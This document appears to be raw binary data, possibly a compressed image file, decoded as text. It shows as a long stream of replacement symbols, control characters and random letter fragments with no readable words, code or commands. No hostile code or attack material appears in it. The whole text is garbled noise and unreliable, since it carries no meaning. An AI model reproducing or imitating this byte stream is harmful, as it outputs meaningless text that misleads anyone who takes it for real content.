U�c�`�$�� �A	�����V`B�F4D�mp��x����W��\�!�aCha��� �@��+`�� tC���r�� V+d`��rjt> �o}�SҬ`����xX��҂b�y�| b�t$C�z�*⁳B B�.`;�	��&�e�� W�a&����x��bXC'���Aꀆ-l�U� ��"Έ�s��0Z�`" �\7�x�Hρ��
������
V0�0�EL�PP,�ѧPhb�(��J���=�d9����X>��( U��.�cj�x�~�B;t��8��&�E�!u���'4a`ˡIS��0� $- �.��<1)�MS@ �t }��|"+�E� @�F0��/ir�5�q-Zhce�@)����q��Mp�o�3Mk��T����
��DR���f�Y�?�P!�MHCjX��J#>L:��"و'�F��>���6��b@��X� �`ࡍbs��E�P�fl��ؠ�>X�9� ؃8AhB�r��<����A�P�$���3\�y��d���ln �^*:�
�d�@tC����'"���x���]@�l0 ��U��Yxp��`��(��hT�  6ơ'�j��;q�1L�N�؀e�@V$x���Bf�z�� ���0,�3����@��e�K�� ��$�
�9F"\����.籿I�E-��\ L�C�Ж�x�	�y��C���@|�A�c�BO���6��У����-���d�8�8�I�TT��UN�{P�^T y��0����=���f6���X�@.q�=��y�)eu���x��"��Mp� ��>!�@p�юAv�� ���v�j���0#?�1�P���p�(f���g����F�Gr��@�*�Y���Zרh��6��a8!y����7�~pA&6��L������	n��0p�l[����.s;��s��ζ�pzs�a(�͂1��O�k��W]�@�ؓ��A�hHҜE�$�x��j �-���6�%@�9�$�5�����-��b;aE�t@OgC�j�($�@,�l�D&��mk;G�щN��G��A����΁y`'pt�^���#�D"0�|�&0� ��,$���r(�pZ���ά�8J 4��.� �1` ���s �x����e/(��v���0��n�v��2�mHd�l �&�f?����:���ys���:�M��@,�X�t�G�0����>1�����  ���@ !���T�C֠�7p��!��$X�\���x�(�p��
%����^����� �(�EЀA��NA%���=k�6,�� �˄�s4ys���׋F�:m�=I�:��:G��H|G;�@�&����-��8.��[���:��`p���	A@(�Wk�>��'X��(�*d%�?�)�+1� �*T�0T;�$�9@�0��� x���7�OP����6��:m�CE+��:�::��y+���$���P�'ȭ��"Ùđ
����G�`�qXA��R��Rԅk��ؖ0�R`�W� �RX1(-♳3�/���KH-d��(:���7�@k㶛S�L8��7�s4s=�S��䋶������Q���+z��P�����!����!�� ���'���
G���r���PP6(HP�Z��9��T�0,%�$_H���\���$;�X���= ��d|6}��H�>��;�L��jD��q�1��j4�h��7r��s$>uT�9�0\�G���Q � ����
� ���9��1��:�B ��1��&�:�?-�_�KyZ*� I!��z(��x�08f��O�P=�s?�@�<���@C���=|�20�;���S�'h�����>�X �Y �" ��P��
t�>���J(��ڬM�l_�ʳ�Eܼ��?�i��i��*Q儉��8;x�t����l�Im�F��ClL�A|�z[�� ��7z�5��
�w�� .��]�p�����������:�J���R8��\�ޜ�3�"N�<N��ظP)��"(��@�A��P��|@��C��1�P��O�F<E5��O6��D݋�O� �|��1��w䘋R�����p+�z+P��Z,�dɢ!�uې3 R��9� pE�*@��4��
5�L�ؐ"�'�Q��	ókk�4{6:���Q�ĝ����@����T�:4̛I�LG����R��A�	PҐ٥���)�R� H ź�:a,+]��K�� �E��a���U���}��6}�8m	9��O���ӿ|@�<:?��X,,P5؄��7j�RP`��7�5�9�7}C3P��)R�­� ��qJ ����_J��t.�P�F���W� Y7��90 *8���^�U�L�`V�'  �ˇ:����(����[Fh��?���H��T�ǔ>�e��:ut�9���r�$J��������Т�_:U)�  &`�`��*H��RE��8�IXX�u�/�yX~�L���OA���2����oe�L�I�ה�S��o�7 %: u�7P0��r���"�y|JP � �C;h.h.x0�̀5HE�F�5�X8hK^U��5�- �)@��Z6M��K!X-�C��D��;� G��6>�I��]I�Ѯ뺗���ۺ|KGP;�0������ڨ	������ � P� �}���RC� Œ  �W �8�Z^��^���0P�N��Y�ِ%����,=ku�4;Lh��dGHY,�Iz+>�@kܺ���O(�P�(.����� �
P��1�yD\>sR'E;�r\)u\%����l/�K[�Z��˸4�/Ȃ6�~��Nb"0b�*�[؃�8�[P؄Ä���HP,���;�{��D<Iz�:.:`��<`-��8�`$� �>�Z :6;p )_PM_�%����R�^�K80RP	S�2��I��5�6��&�H�b�v���6���k���Þ�[pQ ��7��b���.�4� �5� ���ڒ^K�% `"�
� 0�>�+)�����5�Ee�H�A_�UE�XE�E�����d2�����"@ � ��d>@?��eZ Ȅ��7H�9U��p��XƷq�b5ȃ���
��b��e��������d��  ��>�X �� �[h/I��W��3@ ��K��,Ȥ/@�i�ZC�&���Z�K�d�����:,�gy�7�C^G`P�}���S^�{��2�A�J
�x	c�[B��A�M:��� �u ��c��h>�R�J �9(Y6��vڬKX\5�M�fp&lp.g#[tV��xFL�&�b:�5��Q�:���Q8-� �QE�=1�e1� �bl�(�
���a~�� ŭWc�c�S���hp �� 0�ʒ�#.� ����i�B�4ȧ��aI�����[-� H`��9���H���� c����{һ�9 ༇Z��h^��^xDROh� ��cd�����)���^`ڀT�(�P�'P�(ؤL�'|J��'2 �/���L�*�qCk��)��໺2���7�TW��Q��{3D��HP O�%$  �0��]��+��	  � ��^��~ ��hp��W���0��S,H����h�M���4 :�s�~�$p]�g;�DlѠs����!� D ����|�e0�H��ʴL�F��Ѓ�F�u^h��`^�G,�G �� 
��%�6Z=�c�VMX�h�]���  ��{r�9��]��~1�$觪z�<�����jt=�úeȮ��H�f�;tGH�i�@G#�C����I�5�A��u�T"�Ma�� �_:;-��/�u/��0��y 8�p\����p8��4  9߅]ء]���P���<plz�6l�@W�o�:rܺQA���Ɯ��Â� �Jg I
�d-�kQ�� fa&����mޮ�� ��( O���05oa!�J��4�����:7q���8��猢E�g�ǀ��@c:(�O��{�#X����G�Q�7킁8hYz� ��O�S��Y��0���Hܨ�J����h��*�� �Z�	H�b����: ���_����:�*2(�랪~JC�W����˷�{4��+G��
60���ǂ�.������~��d��-�V�y�8u�1��uu P���h>^�h�)Ƶ�؀8_JX�4H��W�֧�gC��$B ���O�2e8 葉��2#��8�a��u���q�1��C9`��E��A ��D�A�:0 ���:d(��� 0m�ԁ	�`�@�Uj� PC� 
Lh�aA��>��B���k��]��n�:h�|���"R��)2H�o2�A9jTF�.FP�3bT�eF�	s��?X�<�r�Tؓ&S9M� ���&\~�  �� EL(��@�L����s ��2Z�� �	E�ܭk�.�]d�������ܤ�q���"��dQ�'a�FY#xv��?�Q��
|�� �$ B�&  ��N>q�CuTJM����2 ��j��� 4��WXU�"|lQ\f�a��M��^i�"������	A�XqJ.�p�H=X$` ��pfgw(������F�` $\�@�G�"�}��X��EU��R(��L��"�@#U&��9���s��ԑ�\Mօ�\Q��Lma�!N8�D���=��C�M6��e�Y^�Y����	0`��M P��"�9�ʝ��)���Nig�b=`S�>�  �0@�U<�D��i���+��w���z}"�[��e;`�qG.,��'֖��BD;2Je� e�y�F��D,p ��&��j�I��O@9�n��*g) ��	0��uw�W\��h�k�����_�|a���K�n�{B���()�` �x��Dxr8tXt�!�й� ��1i@�Ma�.L5TQ(�����@E 6\�u�`1% �t5 %耗��0�����F_~�ű�C�$=4�����삵 tv!����C�����GX�0A�$��z| :!�h�PB	��LM0��y �L`< +V��󄯄 9 @�@%ya^0���Gc��O4D �!f*P �@�@�=��$2
�H�#����pB��x�H��
t 7zH^��A�':�IFԁ��Q��W��g�<�� �Q�ؕ�خ>�@�@JL̂f �.H�(�cd�K`
3B��&t�\(�i�M���n8��+3��d0�o��rz(�G��o7y �����u� ��0m���	A �8��]/Ȥ���=���0�&��֤���3�����֙��bR�<0�mu��}�� �'�d'�cZP�h�<*R`QP�y~�RQQ�tP���:L�AB��l!��`q�]�E�U�>LaF������  k2�h�@�8�5�p�h�_V"���4EC\� S̹(��)( �  O ��R3��H���.l5nդ��C ���:��/��u<����4R�u&Z��Q�3�@��Y�*Ђ��K �$H� ���@-hAQ|� �O�$�	"0�T���NV��#�2	H� l�\Zp��:�A"D�W�Ib`�t$���LFP��*naȞg��>�
p �������!��ω��P���
��8�L��#��`�S������Sl`r��Xa��������� ��@�A��SDʐ�Zɛ�F��"?�<��%,,ȫ����M�) ��.�0Ep��B/y* �S��?ࣀm�vh<��,P o��.�+��r��S0D  `�i �@�l�Ь�^$# ��ou��̆#p�
�)��L6�p:�): ��tп�2� �(Τ��5*R� �v2�(3��p	�V�q�LJ �ܗ��-�Ĵ�&�t�Ϩ�2�����O�#����:U0��*����c[�P���=�� ����Y��@FM�z���jv9�   ��#�R���*]�B�)�'X�2��a��u rȅ������p88���3�0� �����Ö��!�hsL��N��>/�g��@�'��WuMy�b�$��l|#BsG Xz�ۅ��+a�f'@Țt8��l�#�J���u�xH� � p]l�n�56 �A |KM�s��ҹ�E��G9�.p J)�.j�2N �)UU������k�]��P���Uh�_��_M4����3� Ȅ�o��\@M7E�k*h�:��L -8��SS�4Q7�j�a; d ?�n��G��>�8V�S��f$ �	���UGJ�}���j�6�.��'0�f.���l3hP�O*�Q�@`���[�� p.b����\�	PRД��Q)B���9�LE�R�%@�1�dE� ���g�@�Y˩���^�GM�D05�M���A߀PF�A�ˀOg�T����X �����}tM 聇�S���5QR��,۲@�}��4��P�zY�|�?@���0���:T�i�E^X�_<�̹���&8��$N�@K��@� ��   ��� rݡ�)�.<���X8N �  [LJu�o��$E��Kx��q��ш�  x���N8��\/T����d���
|(�N\��P~p@�t @FB�����p�4r���%��A�Ћ7�b�S
t���͟!�}Ћ�A"�|�Z<�W��?�r����Q+�����J�Vk�N ����nID�  FĢ�5�G<re^��.�  ,	,YN�b����nԏot�p�`xBR�N���U�lʌ����\�̀r�����QĬ h�ƴVa ��p��㛰g�L�A�ጌg�B�t�W�`��.8 p�s�`� b(cҸ (
(�pE���R(@���d
	�ZU`���US�R�] Ĥ��]Wդ!M����u�BTf�!�����L ݶ,��S��� ��r}�K��U��Cj��}RE6��؟R[��Ar�	U�ր\֥�����dZ�����MV�< Tdp�!dF�䣫�[@�Ub@2E�e-���N)���ˢP�v�K���0<-j6$�t\�� &�%\���ub]�f^��8La���&�L�l�$8�$XS�����!������,��L& 0@��Z�pA��B�N���h�XN�`
=E�h�t��W�,%�
��
|V���\2E�p�nf���{�ۺX�q��ښ�����HXӚ�L� �$��$�R�m������ɝ�Xm�)S`WW���M�S�S��� Q"�1 &���  $@���[8L���W��{L��Gap'�<�ك��#��qD�NLhq9� ��X�6]"�A�@���pgN �_Ҡ���o�HX.֊\@��j$9�j�*���p���
���:��E����r�.�f_P`M���\����$t+HB�������A6 �@<�>�� &��ZX��_NT�U�_��D
�@ob���)G�������uQ��n�W��g9�
�A�
��
��^���`pڔ�U'�IFH�$D�� Bp@�ډdG�]��8 �]�J� ��	֡��Ən�ԏ� Gbe�R���1�<Ɉ�~�*-!?@���[>�~ ��h��t�ǾJW���G�d �Jp�#�A�@$8cd���!ǉW�Mg�j���.-w�������F
0��iS�Yaz���$b#e�� �
l2E̀�n" l�M�raS�E��d��̭�0���2h"��$�B&�ۨ��
����*�\��S�   ���}�N�袤 y�X�]5���)}�:���^S|�g� �@�#��Enf�9��z��{Dk	��|؁�ę9��'� $@B�QS��@pܮ���b�f @���N�Bb@N���8M�L��d b}��̌	��\
���4g1E6y��/��^H �I ��/o��c��SVR�@�f����'���� ����@���Ĉq9@���5% TA(E�.m�T�S�_�>� �j;5"�`�_JZ~ T��S�
�  �  ��HA�fA�#� (r:�n`h�ؖl�n�[̌ ́X�/5��
<��h�v�^y1��)�R�$���q�E��nP@(�����y]���S�@Q��՜�r4��QS� ���� �AW� _�����X�d ��lA�!�(Ё�D���� A��q�)y��S,�@�.�B?�9׽J��8�Ñ�W��I
��خQZ�^S�R�ቶ*�‎
���������Dr����Mm��=�H�4����r$��=�dJ2 ћM�,�-#��2
�  뉥w3S�����@�Ԉ�k�3��
�@0@[����X���/�uگ}�����Vh�Z�2��$��rXcl �Vf�%�����!�`����R��Cט1��Y�_��i �f�@��@FG3�P  LP�����%1��������`5	�#$��!�\"+�r�P��n�D��`"*����RG��G *�/+]6`�(W� �@�T3�bIS�/h���%�m�'�foe�g8�0�$��5�Ħ���s�O�D��ER��h�qP��Vw��_2�^���
��k�w���:
�`҆N������Uc]� �LJ�N�R�0��4ũ^8l�xB����s�I��(ue�q��]�0����rh��L�g�� �(4�@}g���:F�y(�غi����V�TSg8OL�]� L���yUv� W�1Ŏ� 0����������Fo��a�S�q�����[*��J�p��\8g?A�( $A�y��y�أ&9��'e�-�!hD��L��#�@<� =*��%�S� �AZL��y�����Ҋ�Q85�`\R+�(��@��t��k�	�@&�GS8������'T��Fi5݌������4B"����Z6̀w���@�b����r�b+u�Os�zN�F�g�kh�S �:gc:`�u@&�:��`�cҠ���
��G4����	G0�����/�R�h(Sl�/N���@�O--|Wyv�2S���	s=�׮�s̧�HT�g��`��|���`���z��� ���ę] ����ᇫy@x��AR7O�%LJ����@"\�D� (����P�ypo�b%EL�'����>�� X�Ŧ��t;�&� ��Ȇ탺$��'�_�Q(��B4���I��	D��߲�;9��*��߀@�#���a1Y���V�"�����d.��&� +]������΀ �O�'��~J@�8q@4���!M h� 
 @T�q�D�e\���� Ba$1P�@� d �� Ĕ���;�9r�Ȋ&,��EZt�Ai���f@q����A (�� �x0������Ì3V����,v�I&6j<�ÀCHˑ���a�1!�أb�0=�� D �X"P���I�01�L�1gܐm�� 4�\�Qe�
�*]�i Q+P%���i *	�f`�U Z�F 3�H��+p���6b����<:4 F"���A�Ё�(P�@��0�Ȍ���
(��R���,���`�k�j��D ���d a�P�n)D�Q���v\@���3�̪!�� <p�M=Ht��L`�	j�R�؀!�*�16xh�
�؄���(��6#�D�j4  �`;�f�m6�nBўl j�߀�
��~C��.���RS� �I����@<xK�Vš���!'(���p��-�?$BB�t���<:���L(���)�B"<dH2�G���C�f�@ �a���#��!>�`�
�:ʸ�D@!_㨚�� �%���0�`��[��i
��Ugh5J����+�K$`���� ��>��K� Qƀ.@H���(*�? ����B ����+�@���T �&#�-�CxJć ���� ���
8K�:�B�U����X���[K�Uǅr ��J(2�/�b�	\��*��!0
`� [h֨�jz舐F�3 �#� (�h<
���ڜ�MQ(��"�������� �΀�ߪR�O�Zt��>e I$���2��W�PWWU�.�Hd7���.t�WL0�X��� ��c;l�����9!edj[�E/O���D��F��r@<�(��WD0�1�G���`���&-��j��`<x�\%��� ��B"��(��� �=�90�:���`E�  Ё=\`�q"$�Pj����i8� ���5��BN�F�-W�� F� �$g���Jrb�D@xhIu@T��-/��	x����fz�q��X,��/� > �I�c6xB �=� 9bd���7ɉr�
CF�xnG ;	e2"���D�b����O�9���^T��{@���QU㑉�%�݀�qD^�(!6��	����*;� @@pD�� fK)��j6�}$���<�O| �2�Nh�:[���>H ,��	�D(VJU �@�� �@��}0��#z@JH ���T�x !�   ,    � �  � ��
 V��G�@�g"�yq� '[2n�2��'M���@r��#G�9����@Y	��4^�ܩS�N 8q1r�J�*(��t��'L|HU�TT�؊��V�_���1R���CR�\91�%�/S6FqRD�H(��p�#GA:䈅aÎ���3���4�݁CE 	` p���:5�C`��U+��1�"<�v`�ٮ��!��ݼ�4Y�C<��|�����GAN����8Q^��� ���*����k��[�T��)�:3�2h�Q{!4� PHW���H"���J�ഓP��aQ>x0�` �d�!��k�=��l_�& ����~��`[|�FDD�đ!���c�`D"A���5���ҡ��f/uQ7 �g�`�g:�� ��ۋ9ۍ2�5�o��uVy�� ��F_d��Q!�M����C�� I�@8ܐ�LF�DJF��8����P�����fz P�PA}�G՝4U�T�#Ki�H�"b����'� ,ꄣ� \`�`�B�P�	��>\qꈖ��\P�,�� ����.�� O0���H,U�pR��0`dA�C��Qd�J!�I��H.���|@�z�Z@�(�Ђ"� @��fZ 2d��g �=g�:�?z(�	Ë�Q�����d;�P B(8����d�B
{��[��+������0��^3�g^TT@�^*��8����E�pC�^�M$�rH
�\-�;�t 8
� ��l�-�Л{��:`�����@<�D�P'�O>�m�<�-"W]���@x	R�r p�r@�A
���w�,ԎA�;�8ނ��6�(P����~��� 
8���%�A���ȔS��	[�k����*�+<k��l��M w��W�J3����x���4���P��JG�(�y/$�#
���;ܫ`_� ��u�m'��0�ȊD�� ��" ư `^Vb$C�,K���ײ�1�H8��W�
� ������!;C�ݨ�	�n@v� >/?<�$��"1��N�@2���Fh�@��x>�- @�0@_'<a)I�*��5��%!	5��=VH�/p	 X ���6	��!+I��0 �d`^�;���؂�m������MC�pM�J��H���hXb+P/�l�A����� Rƶ���hd �C4�t�i�-��*��
��إ  ��Z H�n�h �*�d3@����2�F6��8�c��Bl�����EUP�#�ٚH�k�� F<��.:��u����U7X��s  1�� V��K�<*�6��B���IhH��r�'����(�߫�7�ر��~�@*' H�����[� ��ҜG�8j��`����`�@DQ
�� �����)$	jT::T�� �K��`����'�(R���  ����ô��IaS�,�b�ҫ0D���-��[0�������!�A�>m�B}�P�e ��k��d�p�6�>��H04+W����V���R�!L��U.�
L�P�xE2b���.S���ڳ�mmvL�
�J�\M|�@&J��� �ꪈW���,U�@Ա�R��7V�9()�W#
`2�r
 �.tI�B�&��g�x�H�*O� ����r;b�� f`.�k�|�M���U�'	�\��v��%.p�Px6��݌*�ߝ����%�,�)x��7e�*�÷�c*"ґ��� p�,���`hF�}d u�@A�k���=��
v 7~1�_�ں��3�Ma
eN!� B2&$�A

M��ґ�� ��-@ TR \���5s�G �������6f�']�:.�I�R�R |�'U�Lo;��),�~�ϻ�� ���@/��L�&�RmF=��H��G�6\� �n&i�f�#Mg��'͕�Ŝ:�0d���q��;�V C��+ ��AD/Y@C����N��r�@���W	d��� �D�s���� }�ꀁ�x7�AW���5c�Fb�a��\� ���o����Y�DF�$ �lL|hϪ(�� P��p��KT�Hq�-��1?� �AX� ��� ��J>`P`$�m�J'v5r,�!���8B�:���ޕl�&�m�~��Rm&�M|!��o8�~[VK�n���;���}V�a��F���V�p�~�C �8?p�����ɘ����(z���aq۲(-�2�3p2+m_&m�Fygb�W+�..�Eؗ}1z�&�i�{�z����&@ p� 8�  `8�~��sá]hP�Fa`#h%� ��7v42��h3T>[V�&�iV}�� a29�60`�5��Y��+R���
��
�0d�}�Q��
�d�W�v8�w���7;"�:��ז �3'�eq����&�vyJ1�2�!��}�qd�1��V����o� �o�nHpuQ�7(A�k@�w��>O�Q�'3�Gp6+�2��*0��cf&�<Lc*�A��q�-5�&o\�{0r ����\Y�g	 	�I03x�dh>Jw�D=#q
� (pm�|�m%3�v��60 `P��c΃�/uS��ȉ7B_�^8�gO����tVpf5=f
��
	(�ՍY`� �Sޕ�r�>Ov %� 3# K  �Mh�egG�`E����&p"TA}�8,WH�u�����'����`؁ =�w�0�)g�� �@
	�k�����R� Y9�F�8M�ypJ�90c�c�z�X��9`%�fvp �m���r�ic�Q�+J�c�d�T W)��P�YOfuc�,A�VI� � g���a��ѕ �k�n�E�� `�¶�D�y` d�	���	�#0
�a0
e0
ι����0
ڡ>r��蓳�+�n���9	@����i�n���
�p`=���)y��{�]��,���� pg�	�
� �9	� �ڠs�� ypl$�` � 
jh0 &3�9�})	��z�|�"��p����<  �Yn��x`*�iɄ]��B:�C�{b`Y�j�_�
z�婠p��� �D
�Z���Х�0`:��iy�YP� �o���2$�A  ��7��� 0Put 6�s���P!@"
�+�( *�`*�fk�P%�O� �	���@��`�U�V�,��\�
P��0^ڪ_:��� g���`�����:dP�j�i*��Ҥ��D�2DV��+� �D�bkS/��P0
P��B�XK�W�)5 j6P��� �̢kp��ҟFٙ�6Ȳ���y��@j��`�`� ��p�[ʥ�ꥰ*_P�h�i�c�H�{P��Oa6� O`3�8  P��r[-�JUD f֢P� ���"��+  K��`� 9�s2'/�1 L�|��jȉ��P�
{ g�� � ʠ�`��R�o
ڠ	������`��@	u`b�	�`|6:p
j 	��K~+	,���A�s� P�+89��� ,P<��x�5�?OPU�U9�f8Q��P��
�@�����P��
���j_x�r�@ �����&� �� ���Xyz��h@�z`���	��Kj����Ɖ��9#��;�0��yl�80023 *p,����U;�.*�bC[c ���P������ ��j�$gV �� ��{0s��0�
� ���h�N~����	퐻1��[G��б�A@�� ���l��|�,�pA��UXP���8�8��0�� +З��_g�����ؐz�h!,��ӫ���B�E��1@{���d����i�> ��t �>���@�A� �; lҨP�+S�U���}���T!g7�~Y��0��� l�,N`����T�*G�:;#v$�R!@ 
�MDhW�� P<@���++ �)�ٹ0��U�+�, 9�6`���Y8vc�ڠ��@r	�0b�
:�#�2�7G)�hw�a'�]�p�J��-�W�� 5�ȉP}N�,"��y�,�*���C� s���P����~_ i0��"V�`Py0�IpK���e��h������3  �H6J���4D�"�ї>�b��y�"�xI*��[�0��  ��P�cW�/��PrR	�glV�Lz0�ф2�g[�[stWl34$�  =���7p�7�H50�X�b�ڹ��Ѐ`���2�����l���Y��'di��E@D�FR!�xޒ6M�[�H��*0 B�t��<���C4]' `�	 !;�*�C���|�Ԁs��V���$ʮ��Y!(pF�`V�!D�]�v-g�x�>߄Q���x�*{�� ��(�)�۰C�U�׌������� ׌Ԑ��c]� �i@ɨ#�`k�PV��T �� b`�S���.\@!�6"�>EE�2@y����wa6M"��/j�E1�S����O}Ń�0�0}�	��s@@P@ ��0� `|�W���)���a��|��X"�Q!B��/#m�X޷u�<���Mr���.3pɌ�+��ࢇ 90���|�T0��!��#�`k�g ���0NP���
g��BG([�(&�-�'B����h��e��p2J�  B<Cv���T8D8p*���"
 }�	���0�}0���J | ] ���lT�]��Fk����жu��M"�G_�M��G�S�(`D��ah� :`�6=.x�3}jH,r$��S�Г�e���7`ork��q��D��`�p�k��0��	��ZB`: F�$�> �d�2�5�׉��!�D;�2p�J�N�u7�������XP�d�1��f%���q�p���@铠�������!��t��%�뎒 @�����\���2 ����$�)pH 0&P5Pſ��.Cj0�
��cH��gd�C��@�` ���3�?j��گ �"���m��;T�pmn��dz�mO.�ے��"��HI��0>����|N����sp	����>	���� 	= 	�����п����% g���_ӂM U��Gn�-�
�&�`
��J�1�}�K��F��zKݳetv	�r��!6��Fk @�@ �艹D��0����s	A;H~�@��	�ƍ��!��Nd�1 P� �J��a򄉒lڤ�D'�Lb�5fӧLt\p(��� ?a�H�T<:"�U�V ��U���0p���`�T R	#��WWÊ8)�d�:Q��B(5�>I��F��L=\�qa�N��~zXtL��)o�d�S�L8�a�4�e\��iL��5rx"�<|aAM������!�v�p"���-^�E���\�����#�L�6���C��]�8��r���9�D>|:���Gj�2Fе0�(�?5x(A�P �"��	@�Z���j���@р�� a;�@gì��E�A�� ;��b�s��L\؄�1>1ͱ�X3��"?�o�@$�d��萄5�F%G0�d��@��X� ��j ćDT�Śd��E16��
���b��x`!�PC�a	�_�#�=�������;�"��S��&;��"9�,4��DII�tr2�dM"%�Q`끃M3�.8@�_ˌ���`(�h kh���{~�#�\����Z�h�d>�X��-!'&���
�I'^x�͇�|�%��=��`$t� Ϊ���ՏL6�d��N+m��H�C5V����XKm��N�o�e�A�8PÆ¬��Px��	"$��>��x`�Cn��{tq�����t)��f�	a�9�b`"!�����������l�Ѝ`�<t�@;��@D%6������(�>�F�x��:��H$�H�A�F`�	��� r1�s�2��� l�!�C�E<v`AV�ِ�bt�����	�0����@�	*HYd�3|��3Π������x����@	���#H>�c���L>��-$�|o���;J�2�`ߵ�>�!�*��~ʁU`P  	�A�x�68��HLP�2�>��� �� � �x�*	�N���K�b����0�?���{X��@�/Rzh6 �`�t��$��lB<݋�h6��MPG1lLc�\��}���'� ,T LW� �&`�� fr �9�`�,��`���'jĠ�7<v��$L8	����ahA��EC&��q: �������, x�e�v0�!	(L�\ 58,2��$�p��&>�ˏ�8ب!
���4?��r����9�	7	�JP���>��$�4��8. ��v���!�iL�S��K��!$�	Iئ�� C�p�Fҳ��*r��|�0��b|06�b�ILU�Ɇw*�=�p� ��'< �D ��� �Z$� `�˅� ����<�sp�)��dR�
�8)��	V�$1M��Q��� '��? 7�B��F��^Ev�� ��qF��O�X@���s?TUe0�AǠ��u � �0��i[��D	  �@`  � <��6����b�v�`Jag�"����D��GCa
7�f��)l��L t`Hͧ��p�͸3�X�X��Y�@�6�Y�SY�����@p�Z��l~Y\�oi�\��Ȩ�8]0 <N�@��1%��LTrW�A����2�)�Ԧ7ݩ�	 ! `;��@,�jT�<~�,���@V��-�a��$�dFY�@��9�a . �[\+�iL(P@��b �� FM �骉	x��`�1(p���#� �W ������0ٲ���,O*&C�/2�C;��Z����B���JwU��c�ͨ�2�����H@�f�5r �Y[��V�I4��	>�Q0��6��M`�9���T̍	8�(���ŏ'k�/d��_��1m�-�t�Ep!�$��(Oy#�Ȏ,��,�NcP�{�38�$�>'HPj�
%p�,�isB? �Җ"���h0�����a ���b�K1��%\���l ��N`r�������400* c��a5�s1�e����������>��j@q���-l��Y3Pl-µ e��]-@�8`��_  �Z�`�T�����?w���2���_�9�=��E6A���+Iس�8�-@�%�/�� ��PH��k�p�(O`2 ��m�*`r���묀3-���`L�J��`����B�!�g>s��d�9!�$$a�H��")*I�4��Br�Oը�l0�x�&�g?��O���i{Z �	��r��h�"���4y\M!@uu�g(�Ѓ�:b$i@��P	�0s4мh@�_󜳻��|���X&l iQ�Л(]�d�;���	^U�����'T��s�5��0OȢ�( ��+� �۳` 5�+��>� � ,�a�H�?�W8 >ȃ,���#�4p�4h��ۅNs�o5&ӎ?(?Oa��A�L�~"�P"�?z�z���z�i��; ����#@L+����%��BP5��z����R��{���1`�CX�W�7P���(���C�:H@D�/��� pjn���s�Ј"�`0	��� G ���O�D(�5���7H�C �� ̀ .��`Q�����8p��E��+ �4\���	 �5ªQ@��I���?��j|�$�]�9m4��J�"p<&�?@�uJw�ˈ���)�2x:5 �H8�Y�5��5��`��q�h�W���I++���C�6T 0���=��������(45B�ȓ��	.؂뻾kDI��9"�OË�CW�0�M���	����eXӹ��{D���'� . a$Br$sb�L+_A��(�Q6( ��d4���3����, OH�H;a�(%� %���jD��ƚ˴��,�(��W����"�!<��Q�H��3����@p���ʀC�'�/=8��j�,t�+���x@09�����>3��5�;c� H���3"�A��>C��?�J�K܅] D�#N�,�ǽ8���h�\1�Q�̥X�S�*1 6���	�Q��Q8,�� ��i��a��_H�"��9H ���H�Jp ^�a9�ԙ O��	H� ��@�[�-@JX�4X�
�P�K��AC\�&pq��7د�#yD*�e�2�epx
�9,�N���P�s25q����`[(����4�hH4��0�E2�+�P ,�@�� ��h�	�j�P�P���ۂn���J���YQ!$�!�Z�H8�@����Qȁ@�}$' �F�� �W4�*:��џ��==��4���$�'���@��( H �{� )�0U�	U�k����4)HD��0��X��X� O��)�����a��B�X )d��F��{���ς��bH�=0ܽ���x��ȋ���O�L���� $P�U]Ք,DM۬�
G����X
3���U*�I�*�d��T��i� ��P 8�Ga����������
��-t+��E�� ����$Ƌ�H��8(� ��"�PJ0�50��U�4hU�9m܅��A��&��u,�O��\9Q�Y��Q�P%"��u�x��%~<$Be�B}��)�ϤV�j��,��l�\ʳH�>�  ,���M� 5\C���+ ` �CxUUeP�	u�:(�2=�o�U=�H���1�e��I��L��N�A���>݁�8�쀾�q!�!ӥ5ð�ZT����и�
#` ��]� ,��Mٴ�]x+0���М5\X\�^1M�] �Û� ۬��ك�B����H�k09��!���8(P�Ȩ���\JB�Y�a�t3�����%�!�]���[K�)�[��[� ��i; 0p��5/����k4N�Z� ��A�H� ���Z��V�B`�0��eX��9�X���H]U�Bi�_�2����[;�0�1d�֔[�������M^.H�P��Y�^mU�LS���A��t"��Ȳ�0�� Q,��p" @�\�S� ���� -=h ��q�Bj]��V؅:�8�DM��O�ˑK ����T��� $�Ҝ�`/�`��m�FL�)�*Z0 �a����8�Z�p��Bh�P����c�3���� �Z�<������5�Z1�럹:�J�J 5y��ݔ +�b �((��/�����5  $���CH2p��<Я��!R� ��-��_&���C�(��}���دu��=!@� ��*����"�H1J�E�95�3��dMe+�P !@�0�bwN���ڜ[<��p�v��Q��Q
� B"��T�Q�a���Q���۾�O �����%�U�%�i5@>A۴]@�`6S���ۭЍ��(���Ee�nU��U~�{ެ�b2�{���L ܒ����`^%�8�X(�R���V�=`2��Z��_���B���"��]�p�ԙF��耒t�v�k/�W���{�)��+T*������Y{�9�yj��V�#Y���Cj!! 5P�l�}Osb�*R�8��^�@N��5܊��b��5eT��T�ٛ%\���Z�[$�����Q���#h:��&׸#���[]�@��Xd!�X2g^����,[�=��@�$�(��T(C?W��d����(	5�VpoT����F���%�7Y�=�λ��e���f\��HH��>�H���1.�t�Ap�A ���Du�6 �������3�����=3��K� �$��-NSn�:og���&��U��v�a�E�x�;`j�PB f�,���4��%` �ܟn�f2�"Tَ�@�/W+�6Ñ���r�3��'ns6�K
2�oT��v����g ��E��<��K��p��Y%�&�Q�;��#�����-9`��� ��n���th�WL�`1���3�+��^l�1�� �� ��bژ��q��^��Թ��)�=��[�-	���N�%"G߁��MC��xxrZ\��a����� D�u�B�إ�`;�hR�F�RY�������\�u\h�w�`�vU����*�KH�p�Ajh�Zy�P�>g�Z���*�ۍ��8$��)P �C�2$�6Q�ž͟�q�L��K�5�NN���Zgg/��V�u����6D"a9�U(��f�ŖZ� +g�z?0A �����%X����5��K�a�r��H�Xr��2ہ���3 �(����'�*^����yz�5 �gJ�g�2|��q�L*(��K�^�&ʄ��z-)�#������� @#�l�|+Ǌ��+k".8����J$����3�Ԋ� 
"D��3�0��ŌC��Z1�hf`�4dv�H���&H�@��A�'�����+�QY�GB:	�	3��
�Ty�D� ]K�8Xp�@�\t@���H!�P��aÆ�  ��`�C�� <��`�[X@��ܹ6
P@�	�$L`�����j5��3k� �S9K^' �Ѫ�K��ÌA�Nʐ�Ag�;�h�)�����{�P���C� !E%@�=:0`����� �f�BO� pZ`�� 0p ������!A�*+���K+:e ��� 5��^�a�h=�Q�j��P=�!Z��FS�� <`AQJ�A34u 
�@�� H�� @@�W @����V���ZP�@sE��]0�ח}yB��@�E D�X+]4YFu�����Xq�A����	#T�>���}�2@	`��9���y`�Sĵ�8"�����ݏ�� )�%w�X
